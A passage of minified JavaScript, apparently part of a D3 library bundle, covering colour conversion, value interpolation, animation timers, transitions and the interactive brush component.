this},displayable:function(){return-.5<=this.r&&this.r<255.5&&-.5<=this.g&&this.g<255.5&&-.5<=this.b&&this.b<255.5&&0<=this.opacity&&this.opacity<=1},hex:Xe,formatHex:Xe,formatRgb:Ze,toString:Ze})),Ae(en,tn,Se(Me,{brighter:function(t){return t=null==t?1/.7:Math.pow(1/.7,t),new en(this.h,this.s,this.l*t,this.opacity)},darker:function(t){return t=null==t?.7:Math.pow(.7,t),new en(this.h,this.s,this.l*t,this.opacity)},rgb:function(){var t=this.h%360+360*(this.h<0),e=isNaN(t)||isNaN(this.s)?0:this.s,n=this.l,r=n+(n<.5?n:1-n)*e,i=2*n-r;return new qe(nn(t>=240?t-240:t+120,i,r),nn(t,i,r),nn(t<120?t+240:t-120,i,r),this.opacity)},displayable:function(){return(0<=this.s&&this.s<=1||isNaN(this.s))&&0<=this.l&&this.l<=1&&0<=this.opacity&&this.opacity<=1},formatHsl:function(){var t=this.opacity;return(1===(t=isNaN(t)?1:Math.max(0,Math.min(1,t)))?"hsl(":"hsla(")+(this.h||0)+", "+100*(this.s||0)+"%, "+100*(this.l||0)+"%"+(1===t?")":", "+t+")")}}));var an=function(t){var e=t.length-1;return function(n){var r=n<=0?n=0:n>=1?(n=1,e-1):Math.floor(n*e),i=t[r],a=t[r+1],o=r>0?t[r-1]:2*i-a,s=r<e-1?t[r+2]:2*a-i;return rn((n-r/e)*e,o,i,a,s)}},on=function(t){var e=t.length;return function(n){var r=Math.floor(((n%=1)<0?++n:n)*e),i=t[(r+e-1)%e],a=t[r%e],o=t[(r+1)%e],s=t[(r+2)%e];return rn((n-r/e)*e,i,a,o,s)}},sn=function(t){return function(){return t}};function cn(t,e){return function(n){return t+n*e}}function un(t,e){var n=e-t;return n?cn(t,n>180||n<-180?n-360*Math.round(n/360):n):sn(isNaN(t)?e:t)}function ln(t){return 1==(t=+t)?hn:function(e,n){return n-e?function(t,e,n){return t=Math.pow(t,n),e=Math.pow(e,n)-t,n=1/n,function(r){return Math.pow(t+r*e,n)}}(e,n,t):sn(isNaN(e)?n:e)}}function hn(t,e){var n=e-t;return n?cn(t,n):sn(isNaN(t)?e:t)}var fn=function t(e){var n=ln(e);function r(t,e){var r=n((t=Ge(t)).r,(e=Ge(e)).r),i=n(t.g,e.g),a=n(t.b,e.b),o=hn(t.opacity,e.opacity);return function(e){return t.r=r(e),t.g=i(e),t.b=a(e),t.opacity=o(e),t+""}}return r.gamma=t,r}(1);function dn(t){return function(e){var n,r,i=e.length,a=new Array(i),o=new Array(i),s=new Array(i);for(n=0;n<i;++n)r=Ge(e[n]),a[n]=r.r||0,o[n]=r.g||0,s[n]=r.b||0;return a=t(a),o=t(o),s=t(s),r.opacity=1,function(t){return r.r=a(t),r.g=o(t),r.b=s(t),r+""}}}var pn=dn(an),gn=dn(on),yn=function(t,e){e||(e=[]);var n,r=t?Math.min(e.length,t.length):0,i=e.slice();return function(a){for(n=0;n<r;++n)i[n]=t[n]*(1-a)+e[n]*a;return i}};function vn(t){return ArrayBuffer.isView(t)&&!(t instanceof DataView)}var mn=function(t,e){return(vn(e)?yn:bn)(t,e)};function bn(t,e){var n,r=e?e.length:0,i=t?Math.min(r,t.length):0,a=new Array(i),o=new Array(r);for(n=0;n<i;++n)a[n]=Sn(t[n],e[n]);for(;n<r;++n)o[n]=e[n];return function(t){for(n=0;n<i;++n)o[n]=a[n](t);return o}}var xn=function(t,e){var n=new Date;return t=+t,e=+e,function(r){return n.setTime(t*(1-r)+e*r),n}},_n=function(t,e){return t=+t,e=+e,function(n){return t*(1-n)+e*n}},kn=function(t,e){var n,r={},i={};for(n in null!==t&&"object"==typeof t||(t={}),null!==e&&"object"==typeof e||(e={}),e)n in t?r[n]=Sn(t[n],e[n]):i[n]=e[n];return function(t){for(n in r)i[n]=r[n](t);return i}},wn=/[-+]?(?:\d+\.?\d*|\.?\d+)(?:[eE][-+]?\d+)?/g,En=new RegExp(wn.source,"g");var Tn,Cn,An=function(t,e){var n,r,i,a=wn.lastIndex=En.lastIndex=0,o=-1,s=[],c=[];for(t+="",e+="";(n=wn.exec(t))&&(r=En.exec(e));)(i=r.index)>a&&(i=e.slice(a,i),s[o]?s[o]+=i:s[++o]=i),(n=n[0])===(r=r[0])?s[o]?s[o]+=r:s[++o]=r:(s[++o]=null,c.push({i:o,x:_n(n,r)})),a=En.lastIndex;return a<e.length&&(i=e.slice(a),s[o]?s[o]+=i:s[++o]=i),s.length<2?c[0]?function(t){return function(e){return t(e)+""}}(c[0].x):function(t){return function(){return t}}(e):(e=c.length,function(t){for(var n,r=0;r<e;++r)s[(n=c[r]).i]=n.x(t);return s.join("")})},Sn=function(t,e){var n,r=typeof e;return null==e||"boolean"===r?sn(e):("number"===r?_n:"string"===r?(n=$e(e))?(e=n,fn):An:e instanceof $e?fn:e instanceof Date?xn:vn(e)?yn:Array.isArray(e)?bn:"function"!=typeof e.valueOf&&"function"!=typeof e.toString||isNaN(e)?kn:_n)(t,e)},Mn=function(){for(var t,e=ce;t=e.sourceEvent;)e=t;return e},On=function(t,e){var n=t.ownerSVGElement||t;if(n.createSVGPoint){var r=n.createSVGPoint();return r.x=e.clientX,r.y=e.clientY,[(r=r.matrixTransform(t.getScreenCTM().inverse())).x,r.y]}var i=t.getBoundingClientRect();return[e.clientX-i.left-t.clientLeft,e.clientY-i.top-t.clientTop]},Dn=function(t,e,n){arguments.length<3&&(n=e,e=Mn().changedTouches);for(var r,i=0,a=e?e.length:0;i<a;++i)if((r=e[i]).identifier===n)return On(t,r);return null},Nn=function(t){var e=Mn();return e.changedTouches&&(e=e.changedTouches[0]),On(t,e)},Bn=0,Ln=0,Fn=0,Pn=0,In=0,jn=0,Rn="object"==typeof performance&&performance.now?performance:Date,Yn="object"==typeof window&&window.requestAnimationFrame?window.requestAnimationFrame.bind(window):function(t){setTimeout(t,17)};function zn(){return In||(Yn(Un),In=Rn.now()+jn)}function Un(){In=0}function $n(){this._call=this._time=this._next=null}function Wn(t,e,n){var r=new $n;return r.restart(t,e,n),r}function Vn(){zn(),++Bn;for(var t,e=Tn;e;)(t=In-e._time)>=0&&e._call.call(null,t),e=e._next;--Bn}function Hn(){In=(Pn=Rn.now())+jn,Bn=Ln=0;try{Vn()}finally{Bn=0,function(){var t,e,n=Tn,r=1/0;for(;n;)n._call?(r>n._time&&(r=n._time),t=n,n=n._next):(e=n._next,n._next=null,n=t?t._next=e:Tn=e);Cn=t,qn(r)}(),In=0}}function Gn(){var t=Rn.now(),e=t-Pn;e>1e3&&(jn-=e,Pn=t)}function qn(t){Bn||(Ln&&(Ln=clearTimeout(Ln)),t-In>24?(t<1/0&&(Ln=setTimeout(Hn,t-Rn.now()-jn)),Fn&&(Fn=clearInterval(Fn))):(Fn||(Pn=Rn.now(),Fn=setInterval(Gn,1e3)),Bn=1,Yn(Hn)))}$n.prototype=Wn.prototype={constructor:$n,restart:function(t,e,n){if("function"!=typeof t)throw new TypeError("callback is not a function");n=(null==n?zn():+n)+(null==e?0:+e),this._next||Cn===this||(Cn?Cn._next=this:Tn=this,Cn=this),this._call=t,this._time=n,qn()},stop:function(){this._call&&(this._call=null,this._time=1/0,qn())}};var Xn=function(t,e,n){var r=new $n;return e=null==e?0:+e,r.restart((function(n){r.stop(),t(n+e)}),e,n),r},Zn=lt("start","end","cancel","interrupt"),Jn=[],Qn=function(t,e,n,r,i,a){var o=t.__transition;if(o){if(n in o)return}else t.__transition={};!function(t,e,n){var r,i=t.__transition;function a(c){var u,l,h,f;if(1!==n.state)return s();for(u in i)if((f=i[u]).name===n.name){if(3===f.state)return Xn(a);4===f.state?(f.state=6,f.timer.stop(),f.on.call("interrupt",t,t.__data__,f.index,f.group),delete i[u]):+u<e&&(f.state=6,f.timer.stop(),f.on.call("cancel",t,t.__data__,f.index,f.group),delete i[u])}if(Xn((function(){3===n.state&&(n.state=4,n.timer.restart(o,n.delay,n.time),o(c))})),n.state=2,n.on.call("start",t,t.__data__,n.index,n.group),2===n.state){for(n.state=3,r=new Array(h=n.tween.length),u=0,l=-1;u<h;++u)(f=n.tween[u].value.call(t,t.__data__,n.index,n.group))&&(r[++l]=f);r.length=l+1}}function o(e){for(var i=e<n.duration?n.ease.call(null,e/n.duration):(n.timer.restart(s),n.state=5,1),a=-1,o=r.length;++a<o;)r[a].call(t,i);5===n.state&&(n.on.call("end",t,t.__data__,n.index,n.group),s())}function s(){for(var r in n.state=6,n.timer.stop(),delete i[e],i)return;delete t.__transition}i[e]=n,n.timer=Wn((function(t){n.state=1,n.timer.restart(a,n.delay,n.time),n.delay<=t&&a(t-n.delay)}),0,n.time)}(t,n,{name:e,index:r,group:i,on:Zn,tween:Jn,time:a.time,delay:a.delay,duration:a.duration,ease:a.ease,timer:null,state:0})};function Kn(t,e){var n=er(t,e);if(n.state>0)throw new Error("too late; already scheduled");return n}function tr(t,e){var n=er(t,e);if(n.state>3)throw new Error("too late; already running");return n}function er(t,e){var n=t.__transition;if(!n||!(n=n[e]))throw new Error("transition not found");return n}var nr,rr,ir,ar,or=function(t,e){var n,r,i,a=t.__transition,o=!0;if(a){for(i in e=null==e?null:e+"",a)(n=a[i]).name===e?(r=n.state>2&&n.state<5,n.state=6,n.timer.stop(),n.on.call(r?"interrupt":"cancel",t,t.__data__,n.index,n.group),delete a[i]):o=!1;o&&delete t.__transition}},sr=180/Math.PI,cr={translateX:0,translateY:0,rotate:0,skewX:0,scaleX:1,scaleY:1},ur=function(t,e,n,r,i,a){var o,s,c;return(o=Math.sqrt(t*t+e*e))&&(t/=o,e/=o),(c=t*n+e*r)&&(n-=t*c,r-=e*c),(s=Math.sqrt(n*n+r*r))&&(n/=s,r/=s,c/=s),t*r<e*n&&(t=-t,e=-e,c=-c,o=-o),{translateX:i,translateY:a,rotate:Math.atan2(e,t)*sr,skewX:Math.atan(c)*sr,scaleX:o,scaleY:s}};function lr(t,e,n,r){function i(t){return t.length?t.pop()+" ":""}return function(a,o){var s=[],c=[];return a=t(a),o=t(o),function(t,r,i,a,o,s){if(t!==i||r!==a){var c=o.push("translate(",null,e,null,n);s.push({i:c-4,x:_n(t,i)},{i:c-2,x:_n(r,a)})}else(i||a)&&o.push("translate("+i+e+a+n)}(a.translateX,a.translateY,o.translateX,o.translateY,s,c),function(t,e,n,a){t!==e?(t-e>180?e+=360:e-t>180&&(t+=360),a.push({i:n.push(i(n)+"rotate(",null,r)-2,x:_n(t,e)})):e&&n.push(i(n)+"rotate("+e+r)}(a.rotate,o.rotate,s,c),function(t,e,n,a){t!==e?a.push({i:n.push(i(n)+"skewX(",null,r)-2,x:_n(t,e)}):e&&n.push(i(n)+"skewX("+e+r)}(a.skewX,o.skewX,s,c),function(t,e,n,r,a,o){if(t!==n||e!==r){var s=a.push(i(a)+"scale(",null,",",null,")");o.push({i:s-4,x:_n(t,n)},{i:s-2,x:_n(e,r)})}else 1===n&&1===r||a.push(i(a)+"scale("+n+","+r+")")}(a.scaleX,a.scaleY,o.scaleX,o.scaleY,s,c),a=o=null,function(t){for(var e,n=-1,r=c.length;++n<r;)s[(e=c[n]).i]=e.x(t);return s.join("")}}}var hr=lr((function(t){return"none"===t?cr:(nr||(nr=document.createElement("DIV"),rr=document.documentElement,ir=document.defaultView),nr.style.transform=t,t=ir.getComputedStyle(rr.appendChild(nr),null).getPropertyValue("transform"),rr.removeChild(nr),t=t.slice(7,-1).split(","),ur(+t[0],+t[1],+t[2],+t[3],+t[4],+t[5]))}),"px, ","px)","deg)"),fr=lr((function(t){return null==t?cr:(ar||(ar=document.createElementNS("http://www.w3.org/2000/svg","g")),ar.setAttribute("transform",t),(t=ar.transform.baseVal.consolidate())?(t=t.matrix,ur(t.a,t.b,t.c,t.d,t.e,t.f)):cr)}),", ",")",")");function dr(t,e){var n,r;return function(){var i=tr(this,t),a=i.tween;if(a!==n)for(var o=0,s=(r=n=a).length;o<s;++o)if(r[o].name===e){(r=r.slice()).splice(o,1);break}i.tween=r}}function pr(t,e,n){var r,i;if("function"!=typeof n)throw new Error;return function(){var a=tr(this,t),o=a.tween;if(o!==r){i=(r=o).slice();for(var s={name:e,value:n},c=0,u=i.length;c<u;++c)if(i[c].name===e){i[c]=s;break}c===u&&i.push(s)}a.tween=i}}function gr(t,e,n){var r=t._id;return t.each((function(){var t=tr(this,r);(t.value||(t.value={}))[e]=n.apply(this,arguments)})),function(t){return er(t,r).value[e]}}var yr=function(t,e){var n;return("number"==typeof e?_n:e instanceof $e?fn:(n=$e(e))?(e=n,fn):An)(t,e)};function vr(t){return function(){this.removeAttribute(t)}}function mr(t){return function(){this.removeAttributeNS(t.space,t.local)}}function br(t,e,n){var r,i,a=n+"";return function(){var o=this.getAttribute(t);return o===a?null:o===r?i:i=e(r=o,n)}}function xr(t,e,n){var r,i,a=n+"";return function(){var o=this.getAttributeNS(t.space,t.local);return o===a?null:o===r?i:i=e(r=o,n)}}function _r(t,e,n){var r,i,a;return function(){var o,s,c=n(this);if(null!=c)return(o=this.getAttribute(t))===(s=c+"")?null:o===r&&s===i?a:(i=s,a=e(r=o,c));this.removeAttribute(t)}}function kr(t,e,n){var r,i,a;return function(){var o,s,c=n(this);if(null!=c)return(o=this.getAttributeNS(t.space,t.local))===(s=c+"")?null:o===r&&s===i?a:(i=s,a=e(r=o,c));this.removeAttributeNS(t.space,t.local)}}function wr(t,e){return function(n){this.setAttribute(t,e.call(this,n))}}function Er(t,e){return function(n){this.setAttributeNS(t.space,t.local,e.call(this,n))}}function Tr(t,e){var n,r;function i(){var i=e.apply(this,arguments);return i!==r&&(n=(r=i)&&Er(t,i)),n}return i._value=e,i}function Cr(t,e){var n,r;function i(){var i=e.apply(this,arguments);return i!==r&&(n=(r=i)&&wr(t,i)),n}return i._value=e,i}function Ar(t,e){return function(){Kn(this,t).delay=+e.apply(this,arguments)}}function Sr(t,e){return e=+e,function(){Kn(this,t).delay=e}}function Mr(t,e){return function(){tr(this,t).duration=+e.apply(this,arguments)}}function Or(t,e){return e=+e,function(){tr(this,t).duration=e}}function Dr(t,e){if("function"!=typeof e)throw new Error;return function(){tr(this,t).ease=e}}function Nr(t,e,n){var r,i,a=function(t){return(t+"").trim().split(/^|\s+/).every((function(t){var e=t.indexOf(".");return e>=0&&(t=t.slice(0,e)),!t||"start"===t}))}(e)?Kn:tr;return function(){var o=a(this,t),s=o.on;s!==r&&(i=(r=s).copy()).on(e,n),o.on=i}}var Br=_e.prototype.constructor;function Lr(t){return function(){this.style.removeProperty(t)}}function Fr(t,e,n){return function(r){this.style.setProperty(t,e.call(this,r),n)}}function Pr(t,e,n){var r,i;function a(){var a=e.apply(this,arguments);return a!==i&&(r=(i=a)&&Fr(t,a,n)),r}return a._value=e,a}function Ir(t){return function(e){this.textContent=t.call(this,e)}}function jr(t){var e,n;function r(){var r=t.apply(this,arguments);return r!==n&&(e=(n=r)&&Ir(r)),e}return r._value=t,r}var Rr=0;function Yr(t,e,n,r){this._groups=t,this._parents=e,this._name=n,this._id=r}function zr(t){return _e().transition(t)}function Ur(){return++Rr}var $r=_e.prototype;function Wr(t){return t*t*t}function Vr(t){return--t*t*t+1}function Hr(t){return((t*=2)<=1?t*t*t:(t-=2)*t*t+2)/2}Yr.prototype=zr.prototype={constructor:Yr,select:function(t){var e=this._name,n=this._id;"function"!=typeof t&&(t=ft(t));for(var r=this._groups,i=r.length,a=new Array(i),o=0;o<i;++o)for(var s,c,u=r[o],l=u.length,h=a[o]=new Array(l),f=0;f<l;++f)(s=u[f])&&(c=t.call(s,s.__data__,f,u))&&("__data__"in s&&(c.__data__=s.__data__),h[f]=c,Qn(h[f],e,n,f,h,er(s,n)));return new Yr(a,this._parents,e,n)},selectAll:function(t){var e=this._name,n=this._id;"function"!=typeof t&&(t=pt(t));for(var r=this._groups,i=r.length,a=[],o=[],s=0;s<i;++s)for(var c,u=r[s],l=u.length,h=0;h<l;++h)if(c=u[h]){for(var f,d=t.call(c,c.__data__,h,u),p=er(c,n),g=0,y=d.length;g<y;++g)(f=d[g])&&Qn(f,e,n,g,d,p);a.push(d),o.push(c)}return new Yr(a,o,e,n)},filter:function(t){"function"!=typeof t&&(t=gt(t));for(var e=this._groups,n=e.length,r=new Array(n),i=0;i<n;++i)for(var a,o=e[i],s=o.length,c=r[i]=[],u=0;u<s;++u)(a=o[u])&&t.call(a,a.__data__,u,o)&&c.push(a);return new Yr(r,this._parents,this._name,this._id)},merge:function(t){if(t._id!==this._id)throw new Error;for(var e=this._groups,n=t._groups,r=e.length,i=n.length,a=Math.min(r,i),o=new Array(r),s=0;s<a;++s)for(var c,u=e[s],l=n[s],h=u.length,f=o[s]=new Array(h),d=0;d<h;++d)(c=u[d]||l[d])&&(f[d]=c);for(;s<r;++s)o[s]=e[s];return new Yr(o,this._parents,this._name,this._id)},selection:function(){return new Br(this._groups,this._parents)},transition:function(){for(var t=this._name,e=this._id,n=Ur(),r=this._groups,i=r.length,a=0;a<i;++a)for(var o,s=r[a],c=s.length,u=0;u<c;++u)if(o=s[u]){var l=er(o,e);Qn(o,t,n,u,s,{time:l.time+l.delay+l.duration,delay:0,duration:l.duration,ease:l.ease})}return new Yr(r,this._parents,t,n)},call:$r.call,nodes:$r.nodes,node:$r.node,size:$r.size,empty:$r.empty,each:$r.each,on:function(t,e){var n=this._id;return arguments.length<2?er(this.node(),n).on.on(t):this.each(Nr(n,t,e))},attr:function(t,e){var n=wt(t),r="transform"===n?fr:yr;return this.attrTween(t,"function"==typeof e?(n.local?kr:_r)(n,r,gr(this,"attr."+t,e)):null==e?(n.local?mr:vr)(n):(n.local?xr:br)(n,r,e))},attrTween:function(t,e){var n="attr."+t;if(arguments.length<2)return(n=this.tween(n))&&n._value;if(null==e)return this.tween(n,null);if("function"!=typeof e)throw new Error;var r=wt(t);return this.tween(n,(r.local?Tr:Cr)(r,e))},style:function(t,e,n){var r="transform"==(t+="")?hr:yr;return null==e?this.styleTween(t,function(t,e){var n,r,i;return function(){var a=Lt(this,t),o=(this.style.removeProperty(t),Lt(this,t));return a===o?null:a===n&&o===r?i:i=e(n=a,r=o)}}(t,r)).on("end.style."+t,Lr(t)):"function"==typeof e?this.styleTween(t,function(t,e,n){var r,i,a;return function(){var o=Lt(this,t),s=n(this),c=s+"";return null==s&&(this.style.removeProperty(t),c=s=Lt(this,t)),o===c?null:o===r&&c===i?a:(i=c,a=e(r=o,s))}}(t,r,gr(this,"style."+t,e))).each(function(t,e){var n,r,i,a,o="style."+e,s="end."+o;return function(){var c=tr(this,t),u=c.on,l=null==c.value[o]?a||(a=Lr(e)):void 0;u===n&&i===l||(r=(n=u).copy()).on(s,i=l),c.on=r}}(this._id,t)):this.styleTween(t,function(t,e,n){var r,i,a=n+"";return function(){var o=Lt(this,t);return o===a?null:o===r?i:i=e(r=o,n)}}(t,r,e),n).on("end.style."+t,null)},styleTween:function(t,e,n){var r="style."+(t+="");if(arguments.length<2)return(r=this.tween(r))&&r._value;if(null==e)return this.tween(r,null);if("function"!=typeof e)throw new Error;return this.tween(r,Pr(t,e,null==n?"":n))},text:function(t){return this.tween("text","function"==typeof t?function(t){return function(){var e=t(this);this.textContent=null==e?"":e}}(gr(this,"text",t)):function(t){return function(){this.textContent=t}}(null==t?"":t+""))},textTween:function(t){var e="text";if(arguments.length<1)return(e=this.tween(e))&&e._value;if(null==t)return this.tween(e,null);if("function"!=typeof t)throw new Error;return this.tween(e,jr(t))},remove:function(){return this.on("end.remove",(t=this._id,function(){var e=this.parentNode;for(var n in this.__transition)if(+n!==t)return;e&&e.removeChild(this)}));var t},tween:function(t,e){var n=this._id;if(t+="",arguments.length<2){for(var r,i=er(this.node(),n).tween,a=0,o=i.length;a<o;++a)if((r=i[a]).name===t)return r.value;return null}return this.each((null==e?dr:pr)(n,t,e))},delay:function(t){var e=this._id;return arguments.length?this.each(("function"==typeof t?Ar:Sr)(e,t)):er(this.node(),e).delay},duration:function(t){var e=this._id;return arguments.length?this.each(("function"==typeof t?Mr:Or)(e,t)):er(this.node(),e).duration},ease:function(t){var e=this._id;return arguments.length?this.each(Dr(e,t)):er(this.node(),e).ease},end:function(){var t,e,n=this,r=n._id,i=n.size();return new Promise((function(a,o){var s={value:o},c={value:function(){0==--i&&a()}};n.each((function(){var n=tr(this,r),i=n.on;i!==t&&((e=(t=i).copy())._.cancel.push(s),e._.interrupt.push(s),e._.end.push(c)),n.on=e}))}))}};var Gr={time:null,delay:0,duration:250,ease:Hr};function qr(t,e){for(var n;!(n=t.__transition)||!(n=n[e]);)if(!(t=t.parentNode))return Gr.time=zn(),Gr;return n}_e.prototype.interrupt=function(t){return this.each((function(){or(this,t)}))},_e.prototype.transition=function(t){var e,n;t instanceof Yr?(e=t._id,t=t._name):(e=Ur(),(n=Gr).time=zn(),t=null==t?null:t+"");for(var r=this._groups,i=r.length,a=0;a<i;++a)for(var o,s=r[a],c=s.length,u=0;u<c;++u)(o=s[u])&&Qn(o,t,e,u,s,n||qr(o,e));return new Yr(r,this._parents,t,e)};var Xr=[null],Zr=function(t,e){var n,r,i=t.__transition;if(i)for(r in e=null==e?null:e+"",i)if((n=i[r]).state>1&&n.name===e)return new Yr([[t]],Xr,e,+r);return null},Jr=function(t){return function(){return t}},Qr=function(t,e,n){this.target=t,this.type=e,this.selection=n};function Kr(){ce.stopImmediatePropagation()}var ti=function(){ce.preventDefault(),ce.stopImmediatePropagation()},ei={name:"drag"},ni={name:"space"},ri={name:"handle"},ii={name:"center"};function ai(t){return[+t[0],+t[1]]}function oi(t){return[ai(t[0]),ai(t[1])]}function si(t){return function(e){return Dn(e,ce.touches,t)}}var ci={name:"x",handles:["w","e"].map(yi),input:function(t,e){return null==t?null:[[+t[0],e[0][1]],[+t[1],e[1][1]]]},output:function(t){return t&&[t[0][0],t[1][0]]}},ui={name:"y",handles:["n","s"].map(yi),input:function(t,e){return null==t?null:[[e[0][0],+t[0]],[e[1][0],+t[1]]]},output:function(t){return t&&[t[0][1],t[1][1]]}},li={name:"xy",handles:["n","w","e","s","nw","ne","sw","se"].map(yi),input:function(t){return null==t?null:oi(t)},output:function(t){return t}},hi={overlay:"crosshair",selection:"move",n:"ns-resize",e:"ew-resize",s:"ns-resize",w:"ew-resize",nw:"nwse-resize",ne:"nesw-resize",se:"nwse-resize",sw:"nesw-resize"},fi={e:"w",w:"e",nw:"ne",ne:"nw",se:"sw",sw:"se"},di={n:"s",s:"n",nw:"sw",ne:"se",se:"ne",sw:"nw"},pi={overlay:1,selection:1,n:null,e:1,s:null,w:-1,nw:-1,ne:1,se:1,sw:-1},gi={overlay:1,selection:1,n:-1,e:null,s:1,w:null,nw:-1,ne:-1,se:1,sw:1};function yi(t){return{type:t}}function vi(){return!ce.ctrlKey&&!ce.button}function mi(){var t=this.ownerSVGElement||this;return t.hasAttribute("viewBox")?[[(t=t.viewBox.baseVal).x,t.y],[t.x+t.width,t.y+t.height]]:[[0,0],[t.width.baseVal.value,t.height.baseVal.value]]}function bi(){return navigator.maxTouchPoints||"ontouchstart"in this}function xi(t){for(;!t.__brush;)if(!(t=t.parentNode))return;return t.__brush}function _i(t){return t[0][0]===t[1][0]||t[0][1]===t[1][1]}function ki(t){var e=t.__brush;return e?e.dim.output(e.selection):null}function wi(){return Ci(ci)}function Ei(){return Ci(ui)}var Ti=function(){return Ci(li)};function Ci(t){var e,n=mi,r=vi,i=bi,a=!0,o=lt("start","brush","end"),s=6;function c(e){var n=e.property("__brush",g).selectAll(".overlay").data([yi("overlay")]);n.enter().append("rect").attr("class","overlay").attr("pointer-events","all").attr("cursor",hi.overlay).merge(n).each((function(){var t=xi(this).extent;ke(this).attr("x",t[0][0]).attr("y",t[0][1]).attr("width",t[1][0]-t[0][0]).attr("height",t[1][1]-t[0][1])})),e.selectAll(".selection").data([yi("selection")]).enter().append("rect").attr("class","selection").attr("cursor",hi.selection).attr("fill","#777").attr("fill-opacity",.3).attr("stroke","#fff").attr("shape-rendering","crispEdges");var r=e.selectAll(".handle").data(t.handles,(function(t){return t.type}));r.exit().remove(),r.enter().append("rect").attr("class",(function(t){return"handle handle--"+t.type})).attr("cursor",(function(t){return hi[t.type]})),e.each(u).attr("fill","none").attr("pointer-events","all").on("mousedown.brush",f).filter(i).on("touchstart.brush",f).on("touchmove.brush",d).on("touchend.brush touchcancel.brush",p).style("touch-action","none").style("-webkit-tap-highlight-color","rgba(0,0,0,0)")}function u(){var t=ke(this),e=xi(this).selection;e?(t.selectAll(".selection").style("display",null).attr("x",e[0][0]).attr("y",e[0][1]).attr("width",e[1][0]-e[0][0]).attr("height",e[1][1]-e[0][1]),t.selectAll(".handle").style("display",null).attr("x",(function(t){return"e"===t.type[t.type.length-1]?e[1][0]-s/2:e[0][0]-s/2})).attr("y",(function(t){return"s"===t.type[0]?e[1][1]-s/2:e[0][1]-s/2})).attr("width",(function(t){return"n"===t.type||"s"===t.type?e[1][0]-e[0][0]+s:s})).attr("height",(function(t){return"e"===t.type||"w"===t.type?e[1][1]-e[0][1]+s:s}))):t.selectAll(".selection,.handle").style("display","none").attr("x",null).attr("y",null).attr("width",null).attr("height",null)}function l(t,e,n){return!n&&t.__brush.emitter||new h(t,e)}function h(t,e){this.that=t,this.args=e,this.state=t.__brush,this.active=0}function f(){if((!e||ce.touches)&&r.apply(this,arguments)){var n,i,o,s,c,h,f,d,p,g,y,v=this,m=ce.target.__data__.type,b="selection"===(a&&ce.metaKey?m="overlay":m)?ei:a&&ce.altKey?ii:ri,x=t===ui?null:pi[m],_=t===ci?null:gi[m],k=xi(v),w=k.extent,E=k.selection,T=w[0][0],C=w[0][1],A=w[1][0],S=w[1][1],M=0,O=0,D=x&&_&&a&&ce.shiftKey,N=ce.touches?si(ce.changedTouches[0].identifier):Nn,B=N(v),L=B,F=l(v,arguments,!0).beforestart();"overlay"===m?(E&&(p=!0),k.selection=E=[[n=t===ui?T:B[0],o=t===ci?C:B[1]],[c=t===ui?A:n,f=t===ci?S:o]]):(n=E[0][0],o=E[0][1],c=E[1][0],f=E[1][1]),i=n,s=o,h=c,d=f;var P=ke(v).attr("pointer-events","none"),I=P.selectAll(".overlay").attr("cursor",hi[m]);if(ce.touches)F.moved=R,F.ended=z;else{var j=ke(ce.view).on("mousemove.brush",R,!0).on("mouseup.brush",z,!0);a&&j.on("keydown.brush",U,!0).on("keyup.brush",$,!0),Te(ce.view)}Kr(),or(v),u.call(v),F.start()}function R(){var t=N(v);!D||g||y||(Math.abs(t[0]-L[0])>Math.abs(t[1]-L[1])?y=!0:g=!0),L=t,p=!0,ti(),Y()}function Y(){var t;switch(M=L[0]-B[0],O=L[1]-B[1],b){case ni:case ei:x&&(M=Math.max(T-n,Math.min(A-c,M)),i=n+M,h=c+M),_&&(O=Math.max(C-o,Math.min(S-f,O)),s=o+O,d=f+O);break;case ri:x<0?(M=Math.max(T-n,Math.min(A-n,M)),i=n+M,h=c):x>0&&(M=Math.max(T-c,Math.min(A-c,M)),i=n,h=c+M),_<0?(O=Math.max(C-o,Math.min(S-o,O)),s=o+O,d=f):_>0&&(O=Math.max(C-f,Math.min(S-f,O)),s=o,d=f+O);break;case ii:x&&(i=Math.max(T,Math.min(A,n-M*x)),h=Math.max(T,Math.min(A,c+M*x))),_&&(s=Math.max(C,Math.min(S,o-O*_)),d=Math.max(C,Math.min(S,f+O*_)))}h<i&&(x*=-1,t=n,n=c,c=t,t=i,i=h,h=t,m in fi&&I.attr("cursor",hi[m=fi[m]])),d<s&&(_*=-1,t=o,o=f,f=t,t=s,s=d,d=t,m in di&&I.attr("cursor",hi[m=di[m]])),k.selection&&(E=k.selection),g&&(i=E[0][0],h=E[1][0]),y&&(s=E[0][1],d=E[1][1]),E[0][0]===i&&E[0][1]===s&&E[1][0]===h&&E[1][1]===d||(k.selection=[[i,s],[h,d]],u.call(v),F.brush())}function z(){if(Kr(),ce.touches){if(ce.touches.length)return;e&&clearTimeout(e),e=setTimeout((function(){e=null}),500)}else Ce(ce.view,p),j.on("keydown.brush keyup.brush mousemove.brush mouseup.brush",null);P.attr("pointer-events","all"),I.attr("cursor",hi.overlay),k.selection&&(E=k.selection),_i(E)&&(k.selection=null,u.call(v)),F.end()}function U(){switch(ce.keyCode){case 16:D=x&&_;break;case 18:b===ri&&(x&&(c=h-M*x,n=i+M*x),_&&(f=d-O*_,o=s+O*_),b=ii,Y());break;case 32:b!==ri&&b!==ii||(x<0?c=h-M:x>0&&(n=i-M),_<0?f=d-O:_>0&&(o=s-O),b=ni,I.attr("cursor",hi.selection),Y());break;default:return}ti()}function $(){switch(ce.keyCode){case 16:D&&(g=y=D=!1,Y());break;case 18:b===ii&&(x<0?c=h:x>0&&(n=i),_<0?f=d:_>0&&(o=s),b=ri,Y());break;case 32:b===ni&&(ce.altKey?(x&&(c=h-M*x,n=i+M*x),_&&(f=d-O*_,o=s+O*_),b=ii):(x<0?c=h:x>0&&(n=i),_<0?f=d:_>0&&(o=s),b=ri),I.attr("cursor",hi[m]),Y());break;default:return}ti()}}function d(){l(this,arguments).moved()}function p(){l(this,arguments).ended()}function g(){var e=this.__brush||{selection:null};return e.extent=oi(n.apply(this,arguments)),e.dim=t,e}return c.move=function(e,n){e.selection?e.on("start.brush",(function(){l(this,arguments).beforestart().start()})).on("interrupt.brush end.brush",(function(){l(this,arguments).end()})).tween("brush",(function(){var e=this,r=e.__brush,i=l(e,arguments),a=r.selection,o=t.input("function"==typeof n?n.apply(this,arguments):n,r.extent),s=Sn(a,o);function c(t){r.selection=1===t&&null===o?null:s(t),u.call(e),i.brush()}return null!==a&&null!==o?c:c(1)})):e.each((function(){var e=this,r=arguments,i=e.__brush,a=t.input("function"==typeof 